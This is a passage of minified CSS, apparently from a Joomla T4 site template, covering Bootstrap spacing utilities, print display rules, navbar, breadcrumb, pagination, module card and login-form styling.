-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:0.25rem!important}.p-xxl-2{padding:0.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-xxl-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-xxl-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:0.25rem!important}.pt-xxl-2{padding-top:0.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:0.25rem!important}.pe-xxl-2{padding-right:0.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:0.25rem!important}.pb-xxl-2{padding-bottom:0.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:0.25rem!important}.ps-xxl-2{padding-left:0.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:0.25rem!important}.gap-xxl-2{gap:0.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:-ms-grid!important;display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-print-none{display:none!important}}body{font-weight:400;overflow:visible!important}a{color:#0d6efd;text-decoration:none}a:active,a:focus,a:hover{color:#0a58ca}img{max-width:100%;height:auto}input[type=checkbox].form-control,input[type=checkbox].inputbox,input[type=radio].form-control,input[type=radio].inputbox{width:auto}.checkbox input[type=checkbox],.checkbox input[type=radio],.radio input[type=checkbox],.radio input[type=radio]{margin-right:0.25rem}.input-group-addon>span[class*=" icon-"],.input-group-addon>span[class^=icon-],[class*=" icon-"].input-group-text,[class^=icon-].input-group-text{width:auto;height:auto}[class*=" icon-"].fa:before,[class^=icon-].fa:before{font-family:FontAwesome}@media (max-width:575.98px){.t4-sticky{position:relative!important;top:auto!important}}.clearfix:after,.com-tags-tag.tag-category .list-group .list-group-item:after,.content-category .category-desc:after{display:block;clear:both;content:""}.alert .alert-message,.com_config #page-site .h1 .alert-message,.com_config #page-site h1 .alert-message,.contact .contact-miscinfo .alert-message{background-color:transparent;padding:0;color:inherit}.alert-notice{text-align:left}.alert-message{text-align:left}.alert-notice,.alert-warning{text-align:left}a[name=top-anchor]{position:absolute;top:0;height:100px;width:0px;visibility:hidden}#back-to-top{background:rgba(0,0,0,0.5);border-radius:5px;display:none}.top-away #back-to-top{display:block}.modal-open body,.modal-open html{-webkit-overflow-scrolling:auto}.modal-open .modal-body{-webkit-overflow-scrolling:touch}.blog-list .item-readmore a [class*=" icon-"],.blog-list .item-readmore a [class^=icon-],.btn [class*=" icon-"],.btn [class^=icon-]{margin-right:0.5rem}.blog-list .item-readmore a.focus,.blog-list .item-readmore a:focus,.btn.focus,.btn:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}input.invalid,textarea.invalid{border:1px solid #dc3545}.form-control{max-width:240px}.form-control.input-xlarge{max-width:350px}.form-control.input-xxlarge{max-width:550px}.form-control.input-full{max-width:100%}.control-group:after{display:table;clear:both;content:""}.control-label{position:relative}.control-label .form-control-feedback{position:absolute;margin-bottom:1rem;right:auto;left:0;top:auto;bottom:1rem;min-width:276px}.control-label .form-control-feedback:after,.control-label .form-control-feedback:before{position:absolute;display:block;content:"";border-color:transparent;border-top-color:transparent;border-style:solid;border-width:0.5rem 0.5rem 0}.control-label .form-control-feedback:after{bottom:-7px;border-top-color:#fff}.control-label .form-control-feedback:before{bottom:-8px;border-top-color:rgba(0,0,0,0.25)}form:not(.form-no-margin) .control-group{margin-bottom:18px}form:not(.form-no-margin) .control-group .control-label{float:left;width:auto;padding-top:5px;padding-right:5px;text-align:left}form:not(.form-no-margin) .control-group .controls{margin-left:220px}form .form-no-margin .control-group .controls{margin-left:0}form .form-no-margin .control-group .control-label{float:none}.custom-select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.btn-toolbar .btn-group+.btn-group{margin-left:0.5rem}.blog-list .item-readmore a:hover,.btn.btn-outline-primary:hover{color:#fff!important}.blog-list .item-readmore a.btn-outline-white:hover,.btn.btn-outline-white:hover{color:#212529!important}.t4-banner{text-align:center;background:#f8f9fa}.t4-nav-height-sm .t4-megamenu .navbar-nav>li>.nav-link,.t4-nav-height-sm .t4-megamenu .navbar-nav>li>a{height:70px;line-height:30px}.t4-nav-height-lg .t4-megamenu .navbar-nav>li>.nav-link,.t4-nav-height-lg .t4-megamenu .navbar-nav>li>a{height:90px;line-height:50px}.nav-align-left .t4-megamenu .navbar-nav>li>a,.nav-align-left .t4-megamenu .navbar-nav>li>span{padding-left:0;padding-right:0;margin-right:2rem}.nav-align-left .navbar-toggler,.nav-align-left .t4-offcanvas-toggle{margin-right:1rem}.blog-list .item-readmore .search .btn-toolbar .navbar-nav a,.navbar-nav .blog-list .item-readmore .search .btn-toolbar a,.navbar-nav .btn-primary,.navbar-nav .search .btn-toolbar .blog-list .item-readmore a,.navbar-nav .search .btn-toolbar .btn,.search .btn-toolbar .blog-list .item-readmore .navbar-nav a,.search .btn-toolbar .navbar-nav .btn{color:#fff!important}.blog-list .item-readmore .navbar-nav a,.navbar-nav .blog-list .item-readmore a,.navbar-nav .btn{padding:0.375rem 0.75rem!important}.blog-list .item-readmore .navbar-nav a,.icons .navbar-nav .btn,.navbar-nav .blog-list .item-readmore a,.navbar-nav .btn-group-sm>.btn,.navbar-nav .btn-sm,.navbar-nav .icons .btn{padding:0.25rem 0.5rem!important}.blog-list .item-readmore .navbar-nav .btn-group-lg>a,.navbar-nav .blog-list .item-readmore .btn-group-lg>a,.navbar-nav .btn-group-lg>.btn,.navbar-nav .btn-lg{padding:0.5rem 1rem!important}.collapse-flex{display:none}.nav-breakpoint-xs .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xs .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-xs .collapse-border-0{border:0!important}@media (max-width:575.98px){.nav-breakpoint-sm .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-sm .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-sm .collapse-border-0{border:0!important}}@media (max-width:767.98px){.nav-breakpoint-md .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-md .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-md .collapse-border-0{border:0!important}}@media (max-width:991.98px){.nav-breakpoint-lg .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-lg .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-lg .collapse-border-0{border:0!important}}@media (max-width:1199.98px){.nav-breakpoint-xl .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xl .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-xl .collapse-border-0{border:0!important}}@media (max-width:1399.98px){.nav-breakpoint-xxl .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xxl .collapse-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.nav-breakpoint-xxl .collapse-border-0{border:0!important}}.input-group-addon,.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-list .item-readmore .input-group-addon a,.blog-list .item-readmore .input-group-append a,.blog-list .item-readmore .input-group-prepend a,.input-group-addon .blog-list .item-readmore a,.input-group-addon .btn,.input-group-append .blog-list .item-readmore a,.input-group-append .btn,.input-group-prepend .blog-list .item-readmore a,.input-group-prepend .btn{position:relative;z-index:2}.blog-list .item-readmore .input-group-addon a:focus,.blog-list .item-readmore .input-group-append a:focus,.blog-list .item-readmore .input-group-prepend a:focus,.input-group-addon .blog-list .item-readmore a:focus,.input-group-addon .btn:focus,.input-group-append .blog-list .item-readmore a:focus,.input-group-append .btn:focus,.input-group-prepend .blog-list .item-readmore a:focus,.input-group-prepend .btn:focus{z-index:3}.blog-list .item-readmore .input-group-addon .btn+a,.blog-list .item-readmore .input-group-addon .input-group-text+a,.blog-list .item-readmore .input-group-addon a+.btn,.blog-list .item-readmore .input-group-addon a+.input-group-text,.blog-list .item-readmore .input-group-addon a+a,.blog-list .item-readmore .input-group-addon>a+span,.blog-list .item-readmore .input-group-addon>span+a,.blog-list .item-readmore .input-group-append .btn+a,.blog-list .item-readmore .input-group-append .input-group-text+a,.blog-list .item-readmore .input-group-append a+.btn,.blog-list .item-readmore .input-group-append a+.input-group-text,.blog-list .item-readmore .input-group-append a+a,.blog-list .item-readmore .input-group-prepend .btn+a,.blog-list .item-readmore .input-group-prepend .input-group-text+a,.blog-list .item-readmore .input-group-prepend a+.btn,.blog-list .item-readmore .input-group-prepend a+.input-group-text,.blog-list .item-readmore .input-group-prepend a+a,.input-group-addon .blog-list .item-readmore .btn+a,.input-group-addon .blog-list .item-readmore .input-group-text+a,.input-group-addon .blog-list .item-readmore a+.btn,.input-group-addon .blog-list .item-readmore a+.input-group-text,.input-group-addon .blog-list .item-readmore a+a,.input-group-addon .btn+.btn,.input-group-addon .btn+.input-group-text,.input-group-addon .input-group-text+.btn,.input-group-addon .input-group-text+.input-group-text,.input-group-addon>.btn+span,.input-group-addon>.input-group-text+span,.input-group-addon>span+.btn,.input-group-addon>span+.input-group-text,.input-group-addon>span+span,.input-group-append .blog-list .item-readmore .btn+a,.input-group-append .blog-list .item-readmore .input-group-text+a,.input-group-append .blog-list .item-readmore a+.btn,.input-group-append .blog-list .item-readmore a+.input-group-text,.input-group-append .blog-list .item-readmore a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .blog-list .item-readmore .btn+a,.input-group-prepend .blog-list .item-readmore .input-group-text+a,.input-group-prepend .blog-list .item-readmore a+.btn,.input-group-prepend .blog-list .item-readmore a+.input-group-text,.input-group-prepend .blog-list .item-readmore a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-addon,.input-group-append{margin-left:-1px}.star{color:#ffc107}.red{color:#dc3545}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;overflow:hidden;width:1px}.navbar-toggler{border-radius:0;border:0;color:var(--mainnav-link-color);display:block;padding:0;-webkit-transition:all 0.35s;transition:all 0.35s}.navbar-toggler i{font-size:22px}.navbar-toggler:focus{-webkit-box-shadow:none;box-shadow:none}.navbar-toggler:hover{cursor:pointer;color:var(--mainnav-link-hover-color)}.t4-navbar{position:relative;padding:0}.t4-navbar:after{display:block;clear:both;content:""}.t4-navbar .navbar{float:left}.t4-navbar .navbar.navbar-expand-sm{float:none;display:block}.t4-navbar .navbar.navbar-expand-sm:after{display:block;clear:both;content:""}@media (max-width:575.98px){.t4-navbar .navbar.navbar-expand-md{float:none;display:block}.t4-navbar .navbar.navbar-expand-md:after{display:block;clear:both;content:""}}@media (max-width:767.98px){.t4-navbar .navbar.navbar-expand-lg{float:none;display:block}.t4-navbar .navbar.navbar-expand-lg:after{display:block;clear:both;content:""}}@media (max-width:991.98px){.t4-navbar .navbar.navbar-expand-xl{float:none;display:block}.t4-navbar .navbar.navbar-expand-xl:after{display:block;clear:both;content:""}}@media (max-width:1199.98px){.t4-navbar .navbar.navbar-expand-xxl{float:none;display:block}.t4-navbar .navbar.navbar-expand-xxl:after{display:block;clear:both;content:""}}@media (max-width:1399.98px){.t4-navbar .navbar.navbar-expand{float:none;display:block}.t4-navbar .navbar.navbar-expand:after{display:block;clear:both;content:""}}.t4-navbar .dropdown-item.dropdown-toggle{position:relative}.t4-navbar .dropdown-item.dropdown-toggle:after{position:absolute;right:1rem;top:50%;margin-top:-2px}.t4-navbar .nav-item{position:relative}@media (min-width:768px){#t4-navbar-collapse{display:block!important}.navbar-expand-lg #t4-navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.navbar-expand .navbar-toggler{display:none}@media (min-width:576px){.navbar-expand .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand .navbar-toggler{display:none}}@media (min-width:992px){.t4-main-nav .navbar-nav{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}}.breadcrumb{background-color:transparent;border-radius:0;margin-bottom:0;padding-left:0;padding-right:0}.breadcrumb li.breadcrumb-item:first-child{color:#adb5bd}.breadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{display:none}.breadcrumb .divider{display:inline-block;padding-right:0.5rem;text-align:center}.breadcrumb .divider:before{color:#ced4da;content:"/";display:inline-block}.breadcrumb .divider img{display:none}.breadcrumb .icon{margin-right:0.5rem}.pagination{margin:1rem auto}.pagination .page-link.disabled,.pagination .pagenav.disabled{color:#adb5bd}.pagination .page-link.disabled:active,.pagination .page-link.disabled:focus,.pagination .page-link.disabled:hover,.pagination .pagenav.disabled:active,.pagination .pagenav.disabled:focus,.pagination .pagenav.disabled:hover{background-color:transparent;cursor:default;-webkit-box-shadow:none;box-shadow:none}.pagination .page-link .icon-chevron-left,.pagination .page-link .icon-chevron-right,.pagination .pagenav .icon-chevron-left,.pagination .pagenav .icon-chevron-right{font-size:0.725rem;text-align:center;margin-right:0.25rem}.pagination .page-link .icon-chevron-right,.pagination .pagenav .icon-chevron-right{margin-right:0;margin-left:0.25rem}.counter{margin-top:0.5rem;color:#6c757d}.pagenav{list-style:none;margin:2rem 0;padding:0;text-align:right}.pagenav:after{display:block;clear:both;content:""}@media (min-width:992px){.pagenav{margin-bottom:0}}.pagenav li{display:inline-block}.pagenav li:first-child{margin-right:0.5rem}.pagenav li:last-child{margin-left:0.5rem}.pagenav li a{background-color:#e9ecef;color:#212529;padding:0.5rem 1rem}.pagenav li a:active,.pagenav li a:focus,.pagenav li a:hover{background-color:#dee2e6;text-decoration:none}.pagenav li span:before{color:#495057;font-size:0.725rem}.nav-tabs+.tab-content{padding:1rem 0}.nav-tabs .nav-link.active{border-bottom-color:#fff}.t4-module{padding:0;margin-top:2rem}.t4-module:first-child{margin-top:0}.t4-module .module-inner{padding:0}.module-title{font-size:1rem;font-weight:700;margin:0;padding:0}.module-title span{display:inline-block}.module-ct:after,.moduletable:after{display:block;clear:both;content:""}.module-ct p:last-child,.module-ct ul:last-child,.moduletable p:last-child,.moduletable ul:last-child{margin-bottom:0}.module-dark{color:rgba(255,255,255,0.87)}.module-dark .module-title{color:#fff}.module-dark .module-title span{border-color:rgba(255,255,255,0.87)}.card.bg-danger,.card.bg-dark,.card.bg-info,.card.bg-primary,.card.bg-secondary,.card.bg-success,.card.bg-warning,.card.module-dark,.module.bg-danger,.module.bg-dark,.module.bg-info,.module.bg-primary,.module.bg-secondary,.module.bg-success,.module.bg-warning,.module.module-dark,body.contentpane .bg-danger.well,body.contentpane .bg-dark.well,body.contentpane .bg-info.well,body.contentpane .bg-primary.well,body.contentpane .bg-secondary.well,body.contentpane .bg-success.well,body.contentpane .bg-warning.well,body.contentpane .module-dark.well{color:rgba(255,255,255,0.87)}.card.bg-danger .module-title,.card.bg-dark .module-title,.card.bg-info .module-title,.card.bg-primary .module-title,.card.bg-secondary .module-title,.card.bg-success .module-title,.card.bg-warning .module-title,.card.module-dark .module-title,.module.bg-danger .module-title,.module.bg-dark .module-title,.module.bg-info .module-title,.module.bg-primary .module-title,.module.bg-secondary .module-title,.module.bg-success .module-title,.module.bg-warning .module-title,.module.module-dark .module-title,body.contentpane .bg-danger.well .module-title,body.contentpane .bg-dark.well .module-title,body.contentpane .bg-info.well .module-title,body.contentpane .bg-primary.well .module-title,body.contentpane .bg-secondary.well .module-title,body.contentpane .bg-success.well .module-title,body.contentpane .bg-warning.well .module-title,body.contentpane .module-dark.well .module-title{border:0;color:#fff;margin-bottom:0;padding:1rem 1rem 0}.card.bg-danger .module-title span,.card.bg-dark .module-title span,.card.bg-info .module-title span,.card.bg-primary .module-title span,.card.bg-secondary .module-title span,.card.bg-success .module-title span,.card.bg-warning .module-title span,.card.module-dark .module-title span,.module.bg-danger .module-title span,.module.bg-dark .module-title span,.module.bg-info .module-title span,.module.bg-primary .module-title span,.module.bg-secondary .module-title span,.module.bg-success .module-title span,.module.bg-warning .module-title span,.module.module-dark .module-title span,body.contentpane .bg-danger.well .module-title span,body.contentpane .bg-dark.well .module-title span,body.contentpane .bg-info.well .module-title span,body.contentpane .bg-primary.well .module-title span,body.contentpane .bg-secondary.well .module-title span,body.contentpane .bg-success.well .module-title span,body.contentpane .bg-warning.well .module-title span,body.contentpane .module-dark.well .module-title span{border-color:rgba(255,255,255,0.87)}.card.bg-danger .module-ct,.card.bg-dark .module-ct,.card.bg-info .module-ct,.card.bg-primary .module-ct,.card.bg-secondary .module-ct,.card.bg-success .module-ct,.card.bg-warning .module-ct,.card.module-dark .module-ct,.module.bg-danger .module-ct,.module.bg-dark .module-ct,.module.bg-info .module-ct,.module.bg-primary .module-ct,.module.bg-secondary .module-ct,.module.bg-success .module-ct,.module.bg-warning .module-ct,.module.module-dark .module-ct,body.contentpane .bg-danger.well .module-ct,body.contentpane .bg-dark.well .module-ct,body.contentpane .bg-info.well .module-ct,body.contentpane .bg-primary.well .module-ct,body.contentpane .bg-secondary.well .module-ct,body.contentpane .bg-success.well .module-ct,body.contentpane .bg-warning.well .module-ct,body.contentpane .module-dark.well .module-ct{padding:1rem}.card.bg-danger .module-ct p,.card.bg-dark .module-ct p,.card.bg-info .module-ct p,.card.bg-primary .module-ct p,.card.bg-secondary .module-ct p,.card.bg-success .module-ct p,.card.bg-warning .module-ct p,.card.module-dark .module-ct p,.module.bg-danger .module-ct p,.module.bg-dark .module-ct p,.module.bg-info .module-ct p,.module.bg-primary .module-ct p,.module.bg-secondary .module-ct p,.module.bg-success .module-ct p,.module.bg-warning .module-ct p,.module.module-dark .module-ct p,body.contentpane .bg-danger.well .module-ct p,body.contentpane .bg-dark.well .module-ct p,body.contentpane .bg-info.well .module-ct p,body.contentpane .bg-primary.well .module-ct p,body.contentpane .bg-secondary.well .module-ct p,body.contentpane .bg-success.well .module-ct p,body.contentpane .bg-warning.well .module-ct p,body.contentpane .module-dark.well .module-ct p{margin:0}.module.mod-rounded{border-radius:5px}.module.mod-rounded .mod-rounded{border-radius:0}.t4-card{margin-bottom:1rem}.t4-card .card-header{font-size:1.25rem;margin:0;padding:0.5rem 1rem}.mod-shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)}.mod-shadow .mod-shadow{-webkit-box-shadow:none;box-shadow:none}.mod-border{border:1px solid rgba(0,0,0,0.1);padding:1rem}.mod-border .mod-border{border:0;padding:0}.moduletable{border:1px solid #e9ecef;padding:1rem;border-radius:0.25rem;margin:1rem auto}.moduletable>.h3,.moduletable>h3{color:#212529;font-size:1rem;font-weight:700;margin:0 0 1rem 0;padding:0;text-transform:uppercase}.module_menu .nav li,.moduletable .nav li,.t4-card .nav li,.t4-module .nav li{display:block;padding:0;margin:0}.module_menu .nav li .separator,.moduletable .nav li .separator,.t4-card .nav li .separator,.t4-module .nav li .separator{padding:0.25rem;display:block}.module_menu .nav li a,.moduletable .nav li a,.t4-card .nav li a,.t4-module .nav li a{display:block;padding:0.25rem 0;position:relative}.module_menu .nav li a:active,.module_menu .nav li a:focus,.module_menu .nav li a:hover,.moduletable .nav li a:active,.moduletable .nav li a:focus,.moduletable .nav li a:hover,.t4-card .nav li a:active,.t4-card .nav li a:focus,.t4-card .nav li a:hover,.t4-module .nav li a:active,.t4-module .nav li a:focus,.t4-module .nav li a:hover{text-decoration:none}.module_menu .nav>li.active>a,.moduletable .nav>li.active>a,.t4-card .nav>li.active>a,.t4-module .nav>li.active>a{font-weight:700}.module_menu .nav li ul ul,.moduletable .nav li ul ul,.t4-card .nav li ul ul,.t4-module .nav li ul ul{padding-left:1rem}#search-results .module_menu .nav li ul.result-url,#search-results .moduletable .nav li ul.result-url,#search-results .search-pagination .module_menu .nav li ul.search-pages-counter,#search-results .search-pagination .moduletable .nav li ul.search-pages-counter,#search-results .search-pagination .t4-card .nav li ul.search-pages-counter,#search-results .search-pagination .t4-module .nav li ul.search-pages-counter,#search-results .t4-card .nav li ul.result-url,#search-results .t4-module .nav li ul.result-url,.module_menu .nav li #search-results .search-pagination ul.search-pages-counter,.module_menu .nav li #search-results ul.result-url,.module_menu .nav li ul.small,.moduletable .nav li #search-results .search-pagination ul.search-pages-counter,.moduletable .nav li #search-results ul.result-url,.moduletable .nav li ul.small,.t4-card .nav li #search-results .search-pagination ul.search-pages-counter,.t4-card .nav li #search-results ul.result-url,.t4-card .nav li ul.small,.t4-module .nav li #search-results .search-pagination ul.search-pages-counter,.t4-module .nav li #search-results ul.result-url,.t4-module .nav li ul.small{font-size:1rem}.module_menu .nav li ul>li>a,.moduletable .nav li ul>li>a,.t4-card .nav li ul>li>a,.t4-module .nav li ul>li>a{padding-left:1rem}.module_menu .nav li ul>li>a:before,.moduletable .nav li ul>li>a:before,.t4-card .nav li ul>li>a:before,.t4-module .nav li ul>li>a:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;position:absolute;left:2px}.module_menu .nav li ul>li.active>a,.moduletable .nav li ul>li.active>a,.t4-card .nav li ul>li.active>a,.t4-module .nav li ul>li.active>a{color:#212529;font-weight:700}.card.bg-danger .nav li a,.card.bg-dark .nav li a,.card.bg-info .nav li a,.card.bg-primary .nav li a,.card.bg-secondary .nav li a,.card.bg-success .nav li a,.card.bg-warning .nav li a,.card.module-dark .nav li a,.module.bg-danger .nav li a,.module.bg-dark .nav li a,.module.bg-info .nav li a,.module.bg-primary .nav li a,.module.bg-secondary .nav li a,.module.bg-success .nav li a,.module.bg-warning .nav li a,.module.module-dark .nav li a,body.contentpane .bg-danger.well .nav li a,body.contentpane .bg-dark.well .nav li a,body.contentpane .bg-info.well .nav li a,body.contentpane .bg-primary.well .nav li a,body.contentpane .bg-secondary.well .nav li a,body.contentpane .bg-success.well .nav li a,body.contentpane .bg-warning.well .nav li a,body.contentpane .module-dark.well .nav li a{color:rgba(255,255,255,0.7)}.card.bg-danger .nav li a:active,.card.bg-danger .nav li a:focus,.card.bg-danger .nav li a:hover,.card.bg-dark .nav li a:active,.card.bg-dark .nav li a:focus,.card.bg-dark .nav li a:hover,.card.bg-info .nav li a:active,.card.bg-info .nav li a:focus,.card.bg-info .nav li a:hover,.card.bg-primary .nav li a:active,.card.bg-primary .nav li a:focus,.card.bg-primary .nav li a:hover,.card.bg-secondary .nav li a:active,.card.bg-secondary .nav li a:focus,.card.bg-secondary .nav li a:hover,.card.bg-success .nav li a:active,.card.bg-success .nav li a:focus,.card.bg-success .nav li a:hover,.card.bg-warning .nav li a:active,.card.bg-warning .nav li a:focus,.card.bg-warning .nav li a:hover,.card.module-dark .nav li a:active,.card.module-dark .nav li a:focus,.card.module-dark .nav li a:hover,.module.bg-danger .nav li a:active,.module.bg-danger .nav li a:focus,.module.bg-danger .nav li a:hover,.module.bg-dark .nav li a:active,.module.bg-dark .nav li a:focus,.module.bg-dark .nav li a:hover,.module.bg-info .nav li a:active,.module.bg-info .nav li a:focus,.module.bg-info .nav li a:hover,.module.bg-primary .nav li a:active,.module.bg-primary .nav li a:focus,.module.bg-primary .nav li a:hover,.module.bg-secondary .nav li a:active,.module.bg-secondary .nav li a:focus,.module.bg-secondary .nav li a:hover,.module.bg-success .nav li a:active,.module.bg-success .nav li a:focus,.module.bg-success .nav li a:hover,.module.bg-warning .nav li a:active,.module.bg-warning .nav li a:focus,.module.bg-warning .nav li a:hover,.module.module-dark .nav li a:active,.module.module-dark .nav li a:focus,.module.module-dark .nav li a:hover,body.contentpane .bg-danger.well .nav li a:active,body.contentpane .bg-danger.well .nav li a:focus,body.contentpane .bg-danger.well .nav li a:hover,body.contentpane .bg-dark.well .nav li a:active,body.contentpane .bg-dark.well .nav li a:focus,body.contentpane .bg-dark.well .nav li a:hover,body.contentpane .bg-info.well .nav li a:active,body.contentpane .bg-info.well .nav li a:focus,body.contentpane .bg-info.well .nav li a:hover,body.contentpane .bg-primary.well .nav li a:active,body.contentpane .bg-primary.well .nav li a:focus,body.contentpane .bg-primary.well .nav li a:hover,body.contentpane .bg-secondary.well .nav li a:active,body.contentpane .bg-secondary.well .nav li a:focus,body.contentpane .bg-secondary.well .nav li a:hover,body.contentpane .bg-success.well .nav li a:active,body.contentpane .bg-success.well .nav li a:focus,body.contentpane .bg-success.well .nav li a:hover,body.contentpane .bg-warning.well .nav li a:active,body.contentpane .bg-warning.well .nav li a:focus,body.contentpane .bg-warning.well .nav li a:hover,body.contentpane .module-dark.well .nav li a:active,body.contentpane .module-dark.well .nav li a:focus,body.contentpane .module-dark.well .nav li a:hover{color:#fff}#login-form{margin-bottom:0}#login-form ul.unstyled{margin-top:1rem;margin-bottom:1rem;padding:0;list-style:none}#login-form .mod-login__password input,#login-form .mod-login__twofactor input,#login-form .mod-login__username input{max-width:none}@media (min-width:768px){#login-form .mod-login__password input,#login-form .mod-login__twofactor input,#login-form .mod-login__username input{max-width:240px}}#login-form .mod-login__twofactor{position:relative}#login-form .mod-login__twofactor .blog-list .item-readmore a,#login-form .mod-login__twofactor .btn,.blog-list .item-readmore #login-form .mod-login__twofactor a{position:absolute;right:0.5rem;bottom:0}#login-form #form-login-remember label{font-weight:normal}.banneritem a{font-weight:bold}.bannerfooter{font-size:0.875rem;padding-top:0.5rem;text-align:right}.categories-module{margin:0;padding:0}.categories-module li{list-style:none;padding:0;margin:0}.categories-module li a{display:block;padding:0.25rem;padding-left:calc(1rem + 16px);position:relative}.categories-module li a:before{content:"\f07b";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-align:left;position:absolute;left:0}.categories-module li a:active,.categories-module li a:focus,.categories-module li a:hover{text-decoration:none}.categories-module .h4,.categories-module h4{font-size:1rem;font-weight:normal;margin:0}.categories-module>li{padding-top:0.5rem;padding-bottom:0.5rem}.categories-module>li .h4,.categories-module>li h4{font-size:1rem}.categories-module>li a{padding-left:calc(1rem + 8px)}.categories-module a{color:#212529}.categories-module a:active,.categories-module a:focus,.categories-module a:hover{color:#0a58ca}.category-module{margin:0;padding:0}.category-module li{list-style:none;padding:0;margin:0}.category-module li a{display:block;padding:0.25rem;padding-left:calc(1rem + 16px);position:relative}.category-module li a:before{content:"\f15c";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-align:left;position:absolute;left:0}.category-module li a:active,.category-module li a:focus,.category-module li a:hover{text-decoration:none}.category-module .h4,.category-module h4{font-size:1rem;font-weight:normal;margin:0}.category-module a{color:var(--body-text-color)}.category-module a:active,.category-module a:focus,.category-module a:hover{color:var(--body-link-hover-color)}.latestnews,.mostread,.relateditems,.tagssimilar ul{margin:0;padding:0}.latestnews li,.mostread li,.relateditems li,.tagssimilar ul 